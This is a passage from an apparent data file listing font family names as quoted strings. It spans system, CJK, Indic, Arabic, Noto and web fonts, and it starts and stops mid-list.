        "Gill Sans Nova Cond Lt",
        "Razer Text Regular",
        "VNI-Auchon",
        "Myriad Pro Black SemiExt",
        "KacstOne",
        "Gotham Thin Italic",
        "Raleway Black",
        "Hiragino Sans W9",
        "Hiragino Sans W8",
        "Penultimate",
        "Hiragino Sans W5",
        "Hiragino Sans W4",
        "Hiragino Sans W7",
        "Hiragino Sans W6",
        "Hiragino Sans W1",
        "Hiragino Sans W0",
        "Hiragino Sans W3",
        "Hiragino Sans W2",
        "Minion Pro Italic",
        "Kozuka Mincho Pr6N M",
        "Kozuka Mincho Pr6N L",
        "Proxima Nova Condensed Semibold Italic",
        "Kozuka Mincho Pr6N H",
        "Hiragino Maru Gothic ProN W4",
        "HelveticaNeueLT Std Extended",
        "NanumBarunGothic",
        "Kozuka Mincho Pr6N B",
        "VNI Russia",
        "Reklame Script Bold",
        "ML-TTThakazhi",
        "MMSchoolRD",
        "Futura Std Light",
        "Poplar Std",
        "Kozuka Mincho Pr6N R",
        "Franklin Gothic",
        "Paralucent Light",
        "ML-TTVaisali",
        "cmb10",
        "Waseem Light",
        "VNI-Cooper",
        "Ethnocentric",
        "STIXSizeFourSym",
        "Praveen",
        "Calibri Bold",
        "ML-TTYashasri",
        "Swis721 LtCn BT",
        "Snowdrift",
        "Myriad Pro Semibold SemiExtended Italic",
        "LiSong Pro",
        "Myanmar Sangam MN Bold",
        "MMCenturyOldGreek Bold",
        "VNI-Broad",
        "YuGothic",
        "American Typewriter Semibold",
        "Hannotate SC Bold",
        "Opus Ornaments",
        "Arimo Italic",
        "RamuBrush",
        "TechnicLite",
        "Nexa Book",
        "FML-IndulekhaHeavy",
        "Arimo Bold for Powerline",
        "Marion Bold",
        "Apple Braille Outline 6 Dot",
        "FML-TTBhavana",
        "Nanum Myeongjo",
        "PT Sans Caption Bold",
        "Gotham Medium Italic",
        "Quicksand Italic",
        "Z@R195D.tmp",
        "Soho Gothic Pro Bold Italic",
        "Hannotate TC",
        "ITF Devanagari Book",
        "Cracked Johnnie",
        "Rockwell Nova Light",
        "HGPMinchoL",
        "STIXNonUnicode-Bold",
        "VNI-Arial Rounded",
        "Braggadocio",
        "Swiss921 BT",
        "Museo 300 Regular",
        "Adobe Arabic Italic",
        "Trade Gothic LT Std",
        "Titillium Bold Italic",
        "VNI-Juni",
        "Myriad Pro Bold SemiCondensed Italic",
        "SWGamekeys MT",
        "Comfortaa",
        "Baron Neue Black",
        "Latin Modern Mono Prop Light",
        "Crystal",
        "RamuScript",
        "SAPDings",
        "RadhaBold",
        "Superclarendon Bold Italic",
        "Libel Suit",
        "Sneakerhead BTN Outline",
        ".VnLincoln",
        "MMTextBook",
        "Gujarati MT",
        "KacstScreen",
        "MMEtc Bold Italic",
        "Dosis SemiBold",
        ".Al Bayan PUA",
        ".Al Nile PUA",
        ".Al Tarikh PUA",
        ".Apple Color Emoji UI",
        ".Apple SD Gothic NeoI",
        ".Aqua Kana",
        ".Aqua Kana Bold",
        ".Arabic UI Display",
        ".Arabic UI Text",
        ".Arial Hebrew Desk Interface",
        ".Baghdad PUA",
        ".Beirut PUA",
        ".Damascus PUA",
        ".DecoType Naskh PUA",
        ".Diwan Kufi PUA",
        ".Farah PUA",
        ".Geeza Pro Interface",
        ".Geeza Pro PUA",
        ".HeitiUI GB18030PUA",
        ".HeitiUI J",
        ".HeitiUI K",
        ".HeitiUI SC",
        ".HeitiUI TC",
        ".Helvetica LT MM",
        ".Helvetica Neue Desk UI",
        ".Helvetica Neue Desk UI Bold",
        ".Helvetica Neue Desk UI Bold Italic",
        ".Helvetica Neue Desk UI Italic",
        ".Helvetica Neue DeskInterface",
        ".Hiragino Kaku Gothic Interface",
        ".Hiragino Sans GB Interface",
        ".Keyboard",
        ".KufiStandardGK PUA",
        ".Lucida Grande UI",
        ".Muna PUA",
        ".Nadeem PUA",
        ".New York",
        ".Noto Nastaliq Urdu UI",
        ".PingFang HK",
        ".PingFang SC",
        ".PingFang TC",
        ".SF Compact Display",
        ".SF Compact Rounded",
        ".SF Compact Text",
        ".SF NS",
        ".SF NS Display",
        ".SF NS Display Condensed",
        ".SF NS Mono",
        ".SF NS Rounded",
        ".SF NS Symbols",
        ".SF NS Text",
        ".SF NS Text Condensed",
        ".Sana PUA",
        ".Savoye LET CC.",
        ".Times LT MM",
        "AR PL UKai CN",
        "AR PL UKai HK",
        "AR PL UKai TW",
        "AR PL UKai TW MBE",
        "AR PL UMing CN",
        "AR PL UMing HK",
        "AR PL UMing TW",
        "AR PL UMing TW MBE",
        "Abadi MT Condensed",
        "Aharoni Bold",
        "Aharoni CLM",
        "AlArabiya",
        "AlBattar",
        "AlHor",
        "AlManzomah",
        "AlYarmook",
        "Alexandra Script",
        "Amadeus",
        "Amiri Quran Colored",
        "AnastasiaScript",
        "Andika",
        "Android Emoji",
        "Angsana New Bold",
        "Angsana New Bold Italic",
        "Angsana New Italic",
        "AngsanaUPC Bold",
        "AngsanaUPC Bold Italic",
        "AngsanaUPC Italic",
        "Ani",
        "Annabelle",
        "Aparajita Bold",
        "Aparajita Bold Italic",
        "Aparajita Italic",
        "Apple LiGothic",
        "Apple LiGothic Medium",
        "Apple LiSung",
        "Apple LiSung Light",
        "AquaKana",
        "Arab",
        "Arial Nova Bold",
        "Arial Nova Bold Italic",
        "Arial Nova Cond Bold",
        "Arial Nova Cond Bold Italic",
        "Arial Nova Cond Italic",
        "Arial Nova Cond Light Italic",
        "Arial Nova Italic",
        "Arial Nova Light Italic",
        "Ariston",
        "Arundina",
        "BIZ UDGothic",
        "BIZ UDGothic Bold",
        "BIZ UDMincho",
        "BIZ UDMincho Medium",
        "BIZ UDPGothic",
        "BIZ UDPGothic Bold",
        "BIZ UDPMincho",
        "BIZ UDPMincho Medium",
        "BPG Algeti GPL&GNU",
        "BPG Chveulebrivi GPL&GNU",
        "BPG Courier GPL&GNU",
        "BPG Courier S GPL&GNU",
        "BPG DedaEna Block GPL&GNU",
        "BPG DejaVu Sans 2011 GNU-GPL",
        "BPG Elite GPL&GNU",
        "BPG Excelsior Caps GPL&GNU",
        "BPG Excelsior Condencerd GPL&GNU",
        "BPG Excelsior GPL&GNU",
        "BPG Glaho GPL&GNU",
        "BPG Gorda GPL&GNU",
        "BPG Ingiri GPL&GNU",
        "BPG Mrgvlovani Caps GNU&GPL",
        "BPG Mrgvlovani GPL&GNU",
        "BPG Nateli Caps GPL&GNU",
        "BPG Nateli Condenced GPL&GNU",
        "BPG Nateli GPL&GNU",
        "BPG Nino Medium Cond GPL&GNU",
        "BPG Nino Medium GPL&GNU",
        "BPG Sans GPL&GNU",
        "BPG Sans Medium GPL&GNU",
        "BPG Sans Modern GPL&GNU",
        "BPG Sans Regular GPL&GNU",
        "BPG Serif GPL&GNU",
        "BPG Serif Modern GPL&GNU",
        "Bahnschrift",
        "Bahnschrift Light",
        "Bahnschrift SemiBold",
        "Bahnschrift SemiLight",
        "Baoli TC",
        "Baoli TC Regular",
        "BiauKai",
        "Bickham Script One",
        "Bickham Script Two",
        "Browallia New Bold",
        "Browallia New Bold Italic",
        "Browallia New Italic",
        "BrowalliaUPC Bold",
        "BrowalliaUPC Bold Italic",
        "BrowalliaUPC Italic",
        "C059",
        "Caladings CLM",
        "Calibri Light Italic",
        "Calligraph",
        "Candara Light",
        "Candara Light Italic",
        "Cantarell",
        "Cantarell Extra Bold",
        "Cantarell Light",
        "Cantarell Thin",
        "Carolina",
        "Ceremonious Two",
        "Charcoal CY",
        "Chilanka",
        "Clean",
        "Comfortaa Light",
        "Comic Sans MS Bold Italic",
        "Comic Sans MS Italic",
        "Copyist",
        "Corbel Light",
        "Corbel Light Italic",
        "Cordia New Bold Italic",
        "Cordia New Italic",
        "CordiaUPC Bold",
        "CordiaUPC Bold Italic",
        "CordiaUPC Italic",
        "Cousine",
        "Cursor",
        "D050000L",
        "David Bold",
        "David CLM",
        "Decor",
        "DejaVu Math TeX Gyre",
        "DengXian Bold",
        "DilleniaUPC Bold",
        "DilleniaUPC Bold Italic",
        "DilleniaUPC Italic",
        "Dimnah",
        "Diwan Mishafi",
        "Droid Arabic Kufi",
        "Droid Naskh Shift Alt",
        "Droid Sans Arabic",
        "Droid Sans Devanagari",
        "Droid Sans Tamil",
        "Drugulin CLM",
        "Ebrima Bold",
        "Eeyek Unicode",
        "Electron",
        "Ellinia CLM",
        "EmojiOne Mozilla",
        "EucrosiaUPC Bold",
        "EucrosiaUPC Bold Italic",
        "EucrosiaUPC Italic",
        "Fixed",
        "Frank Ruehl CLM",
        "Free Avant Garde",
        "Free Bookman",
        "Free Chancery",
        "Free Courier",
        "Free Helvetian",
        "Free Helvetian Condensed",
        "Free Paladin",
        "Free Schoolbook",
        "Free Times",
        "FreesiaUPC Bold",
        "FreesiaUPC Bold Italic",
        "FreesiaUPC Italic",
        "Furat",
        "Gadugi Bold",
        "Galvji",
        "Gargi",
        "Gautami Bold",
        "Gayathri Thin",
        "Geneva CY",
        "Georgia Pro Black Italic",
        "Georgia Pro Bold",
        "Georgia Pro Bold Italic",
        "Georgia Pro Cond Black Italic",
        "Georgia Pro Cond Bold",
        "Georgia Pro Cond Bold Italic",
        "Georgia Pro Cond Italic",
        "Georgia Pro Cond Light Italic",
        "Georgia Pro Cond Semibold",
        "Georgia Pro Cond Semibold Italic",
        "Georgia Pro Italic",
        "Georgia Pro Light Italic",
        "Georgia Pro Semibold",
        "Georgia Pro Semibold Italic",
        "Gill Sans Nova Bold",
        "Gill Sans Nova Bold Italic",
        "Gill Sans Nova Cond Bold",
        "Gill Sans Nova Cond Bold Italic",
        "Gill Sans Nova Cond Italic",
        "Gill Sans Nova Cond Lt Italic",
        "Gill Sans Nova Cond XBd Italic",
        "Gill Sans Nova Italic",
        "Gill Sans Nova Light Italic",
        "Gisha Bold",
        "Granada",
        "Graph",
        "Gubbi",
        "Hadasim CLM",
        "Hani",
        "Haramain",
        "HeadlineA",
        "Heather Script One",
        "Hei",
        "Hei Regular",
        "Helvetica CY",
        "Helvetica CY Bold",
        "Helvetica CY BoldOblique",
        "Helvetica CY Oblique",
        "Helvetica CY Plain",
        "Hershey-Gothic-English",
        "Hershey-Gothic-German",
        "Hershey-Gothic-Italian",
        "Hershey-Plain-Duplex",
        "Hershey-Plain-Duplex-Italic",
        "Hershey-Plain-Triplex",
        "Hershey-Plain-Triplex-Italic",
        "Hershey-Script-Complex",
        "Hershey-Script-Simplex",
        "Hiragino Sans CNS",
        "Hiragino Sans CNS W3",
        "Hiragino Sans CNS W6",
        "HoloLens MDL2 Assets",
        "Homa",
        "Hor",
        "InaiMathi Bold",
        "Ink Free",
        "IrisUPC Bold",
        "IrisUPC Bold Italic",
        "IrisUPC Italic",
        "Iskoola Pota Bold",
        "Jamrul",
        "Japan",
        "JasmineUPC Bold",
        "JasmineUPC Bold Italic",
        "JasmineUPC Italic",
        "Jet",
        "Jomolhari",
        "Kai",
        "Kai Regular",
        "Kaiti TC Black",
        "Kalapi",
        "Kalimati",
        "Kalinga Bold",
        "Kartika Bold",
        "Karumbi",
        "Kayrawan",
        "Keraleeyam",
        "Keter YG",
        "Keyboard",
        "Khalid",
        "Khmer OS Battambang",
        "Khmer OS Bokor",
        "Khmer OS Content",
        "Khmer OS Fasthand",
        "Khmer OS Freehand",
        "Khmer OS Metal Chrieng",
        "Khmer OS Muol",
        "Khmer OS Muol Light",
        "Khmer OS Muol Pali",
        "Khmer OS Siemreap",
        "Khmer UI Bold",
        "KodchiangUPC Bold",
        "KodchiangUPC Bold Italic",
        "KodchiangUPC Italic",
        "Kohinoor Gujarati",
        "Kokila Bold",
        "Kokila Bold Italic",
        "Kokila Italic",
        "Lao UI Bold",
        "LastResort",
        "Latha Bold",
        "Leelawadee Bold",
        "Leelawadee UI Bold",
        "Leelawadee UI Leelawadee UI",
        "Levenim MT Bold",
        "Libian TC",
        "Libian TC Regular",
        "Likhan",
        "LilyUPC Bold",
        "LilyUPC Bold Italic",
        "LilyUPC Italic",
        "LingWai SC",
        "LingWai SC Medium",
        "LingWai TC",
        "LingWai TC Medium",
        "Lohit Assamese",
        "Lohit Gurmukhi",
        "Lohit Hindi",
        "Lohit Kannada",
        "Lohit Malayalam",
        "Lohit Marathi",
        "Lohit Nepali",
        "Lohit Odia",
        "Lohit Oriya",
        "Lohit Tamil Classical",
        "Lohit Telugu",
        "Madan",
        "Malgun Gothic Bold",
        "Mangal Bold",
        "Manjari",
        "Manjari Thin",
        "Mashq",
        "Mashq-Bold",
        "Meiryo UI Bold",
        "Meiryo UI Bold Italic",
        "Meiryo UI Italic",
        "Metal",
        "Microsoft JhengHei Bold",
        "Microsoft JhengHei Regular",
        "Microsoft JhengHei UI Bold",
        "Microsoft JhengHei UI Regular",
        "Microsoft New Tai Lue Bold",
        "Microsoft PhagsPa Bold",
        "Microsoft Uighur Bold",
        "Microsoft YaHei Bold",
        "Microsoft YaHei UI Bold",
        "Mingzat",
        "Miriam CLM",
        "Miriam Mono CLM",
        "Mitra Mono",
        "Monaco CY",
        "Montserrat Alternates",
        "Montserrat ExtraBold",
        "Montserrat ExtraLight",
        "Montserrat Medium",
        "Montserrat SemiBold",
        "Montserrat Thin",
        "MuktaMahee",
        "Mukti Narrow Bold",
        "Myanmar Text Bold",
        "Myriad Arabic Black",
        "Myriad Arabic Black Italic",
        "Myriad Arabic Light",
        "Myriad Arabic Light Italic",
        "Myriad Arabic Semibold",
        "Myriad Arabic Semibold Italic",
        "Nachlieli CLM",
        "Nada",
        "Nagham",
        "Nakula",
        "Nanum Script",
        "NanumGothic Light",
        "NanumGothicCoding",
        "NanumGothicExtraBold",
        "NanumSquare",
        "NanumSquareRound",
        "Navilu",
        "Nazli",
        "Neue Haas Grotesk Text Pro",
        "Neue Haas Grotesk Text Pro Bold",
        "Neue Haas Grotesk Text Pro Bold Italic",
        "Neue Haas Grotesk Text Pro Italic",
        "Neue Haas Grotesk Text Pro Medium",
        "Neue Haas Grotesk Text Pro Medium Italic",
        "Nice",
        "Nimbus Mono PS",
        "Nimbus Roman",
        "Nimbus Sans",
        "Nimbus Sans Narrow",
        "Nirmala UI Bold",
        "Noto Color Emoji",
        "Noto Emoji",
        "Noto Kufi Arabic",
        "Noto Mono",
        "Noto Music",
        "Noto Naskh Arabic",
        "Noto Naskh Arabic UI",
        "Noto Nastaliq Urdu",
        "Noto Sans Adlam",
        "Noto Sans Adlam Unjoined",
        "Noto Sans Anatolian Hieroglyphs",
        "Noto Sans Arabic",
        "Noto Sans Arabic UI",
        "Noto Sans Balinese",
        "Noto Sans Bassa Vah",
        "Noto Sans Bengali",
        "Noto Sans Bengali UI",
        "Noto Sans Bhaiksuki",
        "Noto Sans Buginese",
        "Noto Sans CJK HK",
        "Noto Sans CJK HK Black",
        "Noto Sans CJK HK DemiLight",
        "Noto Sans CJK HK Light",
        "Noto Sans CJK HK Medium",
        "Noto Sans CJK HK Thin",
        "Noto Sans CJK JP Black",
        "Noto Sans CJK JP DemiLight",
        "Noto Sans CJK JP Light",
        "Noto Sans CJK JP Medium",
        "Noto Sans CJK JP Thin",
        "Noto Sans CJK KR Black",
        "Noto Sans CJK KR DemiLight",
        "Noto Sans CJK KR Light",
        "Noto Sans CJK KR Medium",
        "Noto Sans CJK KR Thin",
        "Noto Sans CJK SC Black",
        "Noto Sans CJK SC DemiLight",
        "Noto Sans CJK SC Light",
        "Noto Sans CJK SC Medium",
        "Noto Sans CJK SC Regular",
        "Noto Sans CJK SC Thin",
        "Noto Sans CJK TC Black",
        "Noto Sans CJK TC DemiLight",
        "Noto Sans CJK TC Light",
        "Noto Sans CJK TC Medium",
        "Noto Sans CJK TC Thin",
        "Noto Sans Canadian Aboriginal",
        "Noto Sans Caucasian Albanian",
        "Noto Sans Chakma",
        "Noto Sans Cham",
        "Noto Sans Cherokee",
        "Noto Sans Deseret",
        "Noto Sans Display",
        "Noto Sans Duployan",
        "Noto Sans Elbasan",
        "Noto Sans Grantha",
        "Noto Sans Gujarati UI",
        "Noto Sans Gurmukhi UI",
        "Noto Sans Hatran",
        "Noto Sans JP Regular",
        "Noto Sans Javanese",
        "Noto Sans KR Regular",
        "Noto Sans Kaithi",
        "Noto Sans Kannada",
        "Noto Sans Kannada UI",
        "Noto Sans Khmer",
        "Noto Sans Khmer UI",
        "Noto Sans Khojki",
        "Noto Sans Khudawadi",
        "Noto Sans Lepcha",
        "Noto Sans Linear A",
        "Noto Sans Mahajani",
        "Noto Sans Malayalam UI",
        "Noto Sans Manichaean",
        "Noto Sans Marchen",
        "Noto Sans Math",
        "Noto Sans Meetei Mayek",
        "Noto Sans Mende Kikakui",
        "Noto Sans Meroitic",
        "Noto Sans Miao",
        "Noto Sans Modi",
        "Noto Sans Mono",
        "Noto Sans Mono CJK HK",
        "Noto Sans Mro",
        "Noto Sans Multani",
        "Noto Sans Myanmar",
        "Noto Sans Myanmar UI",
        "Noto Sans Nabataean",
        "Noto Sans Newa",
        "Noto Sans Old Hungarian",
        "Noto Sans Old North Arabian",
        "Noto Sans Old Permic",
        "Noto Sans Oriya",
        "Noto Sans Oriya UI",
        "Noto Sans Osage",
        "Noto Sans Pahawh Hmong",
        "Noto Sans Palmyrene",
        "Noto Sans Pau Cin Hau",
        "Noto Sans PhagsPa",
        "Noto Sans Psalter Pahlavi",
        "Noto Sans SC Regular",
        "Noto Sans Sharada",
        "Noto Sans Sinhala",
        "Noto Sans Sinhala UI",
        "Noto Sans Sora Sompeng",
        "Noto Sans Sundanese",
        "Noto Sans Symbols",
        "Noto Sans Symbols2",
        "Noto Sans Syriac",
        "Noto Sans Syriac Estrangela",
        "Noto Sans Syriac Western",
        "Noto Sans TC Regular",
        "Noto Sans Tai Tham",
        "Noto Sans Takri",
        "Noto Sans Telugu",
        "Noto Sans Telugu UI",
        "Noto Sans Thaana",
        "Noto Sans Tibetan",
        "Noto Sans Tirhuta",
        "Noto Sans Warang Citi",
        "Noto Serif Ahom",
        "Noto Serif Balinese",
        "Noto Serif Bengali",
        "Noto Serif CJK JP",
        "Noto Serif CJK JP Black",
        "Noto Serif CJK JP ExtraLight",
        "Noto Serif CJK JP Light",
        "Noto Serif CJK JP Medium",
        "Noto Serif CJK JP SemiBold",
        "Noto Serif CJK KR",
        "Noto Serif CJK KR Black",
        "Noto Serif CJK KR ExtraLight",
        "Noto Serif CJK KR Light",
        "Noto Serif CJK KR Medium",
        "Noto Serif CJK KR SemiBold",
        "Noto Serif CJK SC",
        "Noto Serif CJK SC Black",
        "Noto Serif CJK SC ExtraLight",
        "Noto Serif CJK SC Light",
        "Noto Serif CJK SC Medium",
        "Noto Serif CJK SC SemiBold",
        "Noto Serif CJK TC",
        "Noto Serif CJK TC Black",
        "Noto Serif CJK TC ExtraLight",
        "Noto Serif CJK TC Light",
        "Noto Serif CJK TC Medium",
        "Noto Serif CJK TC SemiBold",
        "Noto Serif Devanagari",
        "Noto Serif Display",
        "Noto Serif Ethiopic",
        "Noto Serif Gujarati",
        "Noto Serif Gurmukhi",
        "Noto Serif Hebrew",
        "Noto Serif Kannada",
        "Noto Serif Khmer",
        "Noto Serif Malayalam",
        "Noto Serif Myanmar",
        "Noto Serif Sinhala",
        "Noto Serif Tamil",
        "Noto Serif Tamil Slanted",
        "Noto Serif Telugu",
        "Noto Serif Tibetan",
        "Nuosu SIL",
        "Osaka Mono",
        "Ostorah",
        "Ouhod",
        "Ouhod-Bold",
        "Ouverture script",
        "Overpass",
        "P052",
        "PSL Ornanong Pro",
        "Pagul",
        "PakType Naskh Basic",
        "PakTypeNaqsh",
        "PakTypeTehreer",
        "Petra",
        "Quicksand Medium",
        "Raavi Bold",
        "RaghuMalayalamSans",
        "Rasa",
        "Rasa Light",
        "Rasa Medium",
        "Rasa SemiBold",
        "Rasheeq",
        "Rasheeq-Bold",
        "Rehan",
        "Rockwell Nova Bold",
        "Rockwell Nova Bold Italic",
        "Rockwell Nova Cond Bold",
        "Rockwell Nova Cond Bold Italic",
        "Rockwell Nova Cond Italic",
        "Rockwell Nova Cond Light Italic",
        "Rockwell Nova Extra Bold Italic",
        "Rockwell Nova Italic",
        "Rockwell Nova Light Italic",
        "Rockwell Nova Rockwell",
        "STFangSong",
        "STIX Two Math",
        "STIX Two Text",
        "STIX Two Text Bold",
        "STIX Two Text Bold Italic",
        "STIX Two Text Italic",
        "Sahadeva",
        "Sakkal Majalla Bold",
        "Salem",
        "Samanata",
        "Samyak Devanagari",
        "Samyak Gujarati",
        "Samyak Malayalam",
        "Samyak Tamil",
        "Sanskrit Text",
        "Sarai",
        "Scheherazade",
        "Segoe Print Bold",
        "Segoe Pseudo",
        "Segoe Script Bold",
        "Segoe UI Black Italic",
        "Segoe UI Bold",
        "Segoe UI Bold Italic",
        "Segoe UI Italic",
        "Segoe UI Light Italic",
        "Segoe UI Semibold Italic",
        "Segoe UI Semilight Italic",
        "Shado",
        "Sharjah",
        "Shofar",
        "Shonar Bangla Bold",
        "Shruti Bold",
        "Simple CLM",
        "Simplified Arabic Bold",
        "Sindbad",
        "Sitka",
        "Sitka Banner Bold",
        "Sitka Banner Bold Italic",
        "Sitka Banner Italic",
        "Sitka Display Bold",
        "Sitka Display Bold Italic",
        "Sitka Display Italic",
        "Sitka Heading Bold",
        "Sitka Heading Bold Italic",
        "Sitka Heading Italic",
        "Sitka Small Bold",
        "Sitka Small Bold Italic",
        "Sitka Small Italic",
        "Sitka Subheading Bold",
        "Sitka Subheading Bold Italic",
        "Sitka Subheading Italic",
        "Sitka Text Bold",
        "Sitka Text Bold Italic",
        "Sitka Text Italic",
        "Song",
        "Source Han Sans CN",
        "Source Han Sans CN Bold",
        "Source Han Sans CN ExtraLight",
        "Source Han Sans CN Heavy",
        "Source Han Sans CN Light",
        "Source Han Sans CN Medium",
        "Source Han Sans CN Normal",
        "Source Han Sans TW",
        "Source Han Serif CN",
        "Source Han Serif TW",
        "Stam Ashkenaz CLM",
        "Stam Sefarad CLM",
        "Standard Symbols PS",
        "Tahoma Bold",
        "Tarablus",
        "TeamViewer8",
        "Teams",
        "Thabit",
        "Tholoth",
        "Times CY",
        "Tinos",
        "Titr",
        "Toppan Bunkyu Gothic",
        "Toppan Bunkyu Gothic Demibold",
        "Toppan Bunkyu Gothic Regular",
        "Toppan Bunkyu Midashi Gothic",
        "Toppan Bunkyu Midashi Gothic Extrabold",
        "Toppan Bunkyu Midashi Mincho",
        "Toppan Bunkyu Midashi Mincho Extrabold",
        "Toppan Bunkyu Mincho",
        "Toppan Bunkyu Mincho Regular",
        "Traditional Arabic Bold",
        "Tunga Bold",
        "Twemoji Mozilla",
        "UD Digi Kyokasho",
        "UD Digi Kyokasho N-B",
        "UD Digi Kyokasho N-R",
        "UD Digi Kyokasho NK-B",
        "UD Digi Kyokasho NK-R",
        "UD Digi Kyokasho NP-B",
        "UD Digi Kyokasho NP-R",
        "UKIJ 3D",
        "UKIJ Basma",
        "UKIJ Bom",
        "UKIJ CJK",
        "UKIJ Chechek",
        "UKIJ Chiwer Kesme",
        "UKIJ Diwani",
        "UKIJ Diwani Kawak",
        "UKIJ Diwani Tom",
        "UKIJ Diwani Yantu",
        "UKIJ Ekran",
        "UKIJ Elipbe",
        "UKIJ Elipbe_Chekitlik",
        "UKIJ Esliye",
        "UKIJ Esliye Chiwer",
        "UKIJ Esliye Neqish",
        "UKIJ Esliye Qara",
        "UKIJ Esliye Tom",
        "UKIJ Imaret",
        "UKIJ Inchike",
        "UKIJ Jelliy",
        "UKIJ Junun",
        "UKIJ Kawak",
        "UKIJ Kawak 3D",
        "UKIJ Kesme",
        "UKIJ Kesme Tuz",
        "UKIJ Kufi",
        "UKIJ Kufi 3D",
        "UKIJ Kufi Chiwer",
        "UKIJ Kufi Gul",
        "UKIJ Kufi Kawak",
        "UKIJ Kufi Tar",
        "UKIJ Kufi Uz",
        "UKIJ Kufi Yay",
        "UKIJ Kufi Yolluq",
        "UKIJ Mejnun",
        "UKIJ Mejnuntal",
        "UKIJ Merdane",
        "UKIJ Moy Qelem",
        "UKIJ Nasq",
        "UKIJ Nasq Zilwa",
        "UKIJ Orqun Basma",
        "UKIJ Orqun Yazma",
        "UKIJ Orxun-Yensey",
        "UKIJ Qara",
        "UKIJ Qolyazma",
        "UKIJ Qolyazma Tez",
        "UKIJ Qolyazma Tuz",
        "UKIJ Qolyazma Yantu",
        "UKIJ Ruqi",
        "UKIJ Saet",
        "UKIJ Sulus",
        "UKIJ Sulus Tom",
        "UKIJ Teng",
        "UKIJ Tiken",
        "UKIJ Title",
        "UKIJ Tor",
        "UKIJ Tughra",
        "UKIJ Tuz",
        "UKIJ Tuz Basma",
        "UKIJ Tuz Gezit",
        "UKIJ Tuz Kitab",
        "UKIJ Tuz Neqish",
        "UKIJ Tuz Qara",
        "UKIJ Tuz Tom",
        "UKIJ Tuz Tor",
        "UKIJ Zilwa",
        "UKIJ_Mac Basma",
        "UKIJ_Mac Ekran",
        "URW Bookman",
        "URW Gothic",
        "Ubuntu Thin",
        "UnBatang",
        "UnDotum",
        "Unifont",
        "Unifont CSUR",
        "Unifont Upper",
        "Unikurd Web",
        "Urdu Typesetting Bold",
        "Uroob",
        "Utsaah Bold",
        "Utsaah Bold Italic",
        "Utsaah Italic",
        "VL Gothic",
        "VL PGothic",
        "Vani Bold",
        "Verdana Pro Black Italic",
        "Verdana Pro Bold",
        "Verdana Pro Bold Italic",
        "Verdana Pro Cond Black Italic",
        "Verdana Pro Cond Bold",
        "Verdana Pro Cond Bold Italic",
        "Verdana Pro Cond Italic",
        "Verdana Pro Cond Light Italic",
        "Verdana Pro Cond SemiBold Italic",
        "Verdana Pro Italic",
        "Verdana Pro Light Italic",
        "Verdana Pro SemiBold Italic",
        "Vijaya Bold",
        "Vrinda Bold",
        "WST_Czec",
        "WST_Engl",
        "WST_Fren",
        "WST_Germ",
        "WST_Ital",
        "WST_Span",
        "WST_Swed",
        "WenQuanYi Zen Hei",
        "WenQuanYi Zen Hei Mono",
        "WenQuanYi Zen Hei Sharp",
        "Xingkai TC",
        "Xingkai TC Bold",
        "Xingkai TC Light",
        "Yehuda CLM",
        "Yrsa",
        "Yrsa Light",
        "Yrsa Medium",
        "Yrsa SemiBold",
        "Yu Gothic Bold",
        "Yu Gothic Regular",
        "Yu Gothic UI Bold",
        "Yu Gothic UI Regular",
        "Yu Mincho Regular",
        "YuKyokasho",
        "YuKyokasho Bold",
        "YuKyokasho Medium",
        "YuKyokasho Yoko",
        "YuKyokasho Yoko Bold",
        "YuKyokasho Yoko Medium",
        "YuMincho +36p Kana",
        "YuMincho +36p Kana Demibold",
        "YuMincho +36p Kana Extrabold",
        "YuMincho +36p Kana Medium",
        "YuMincho Extrabold",
        "Z003",
        "aakar",
        "esint10",
        "mry_KacstQurn",
        "padmaa",
        "padmaa-Bold.1.1",
        "padmmaa",
        "rsfs10",
        "utkal",
        "wasy10",
        "מרים",
        "गार्गी",
        "नालिमाटी",
        "অনি Dvf",
        "মিত্র",
        "মুক্তি",
        "মুক্তি পাতনা",
        "宋体",
        "微软雅黑",
        "新細明體",
        "細明體",
        "굴림",
        "굴림체",
        "바탕",
        "ＭＳ ゴシック",
        "ＭＳ 明朝",
        "ＭＳ Ｐゴシック",
        "ＭＳ Ｐ明朝",
        "Abhaya Libre",
        "Aclonica",
        "Acme",
        "Actor",
        "Adamina",
        "Advent Pro",
        "Aguafina Script",
        "Akronim",
        "Aladin",
        "Aldrich",
        "Alef",
        "Alegreya",
        "Alegreya SC",
        "Alegreya Sans",
        "Alfa Slab One",
        "Alice",
        "Alike",
        "Alike Angular",
        "Allan",
        "Allerta",
        "Allerta Stencil",
        "Almarai",
        "Almendra",
        "Almendra Display",
        "Almendra SC",
        "Amarante",
        "Amaranth",
        "Amethysta",
        "Amiko",
        "Amita",
        "Anaheim",
        "Andada",
        "Angkor",
        "Annie Use Your Telescope",
        "Anonymous Pro",
        "Antic",
        "Antic Didone",
        "Antic Slab",
        "Anton",
        "Arapey",
        "Arbutus",
        "Arbutus Slab",
        "Archivo",
        "Archivo Black",
        "Archivo Narrow",
        "Aref Ruqaa",
        "Arima Madurai",
        "Arizonia",
        "Armata",
        "Arsenal",
        "Artifika",
        "Arya",
        "Asap",
        "Asap Condensed",
        "Asar",
        "Asset",
        "Assistant",
        "Astloch",
        "Asul",
        "Athiti",
        "Atma",
        "Atomic Age",
        "Aubrey",
        "Audiowide",
        "Average",
        "Average Sans",
        "Averia Gruesa Libre",
        "Averia Libre",
        "Averia Sans Libre",
        "Averia Serif Libre",
        "B612",
        "B612 Mono",
        "Bad Script",
        "Bahianita",
        "Bai Jamjuree",
        "Baloo",
        "Baloo Bhai",
        "Baloo Bhaijaan",
        "Baloo Bhaina",
        "Baloo Chettan",
        "Baloo Da",
        "Baloo Paaji",
        "Baloo Tamma",
        "Baloo Tammudu",
        "Baloo Thambi",
        "Bangers",
        "Barlow",
        "Barlow Condensed",
        "Barlow Semi Condensed",
        "Barriecito",
        "Basic",
        "Battambang",
        "Baumans",
        "Bayon",
        "Be Vietnam",
        "Bebas Neue",
        "Belgrano",
        "Bellefair",
        "Belleza",
        "BenchNine",
        "Beth Ellen",
        "Big Shoulders Display",
        "Big Shoulders Text",
        "Bigelow Rules",
        "Bigshot One",
        "Bilbo",
        "Bilbo Swash Caps",
        "BioRhyme",
        "BioRhyme Expanded",
        "Biryani",
        "Bitter",
        "Black And White Picture",
        "Black Han Sans",
        "Black Ops One",
        "Blinker",
        "Bokor",
        "Bonbon",
        "Bowlby One",
        "Brawler",
        "Bubbler One",
        "Buda",
        "Buenard",
        "Bungee",
        "Bungee Hairline",
        "Bungee Inline",
        "Bungee Outline",
        "Bungee Shade",
        "Butcherman",
        "Butterfly Kids",
        "Cabin Condensed",
        "Cabin Sketch",
        "Caesar Dressing",
        "Cagliostro",
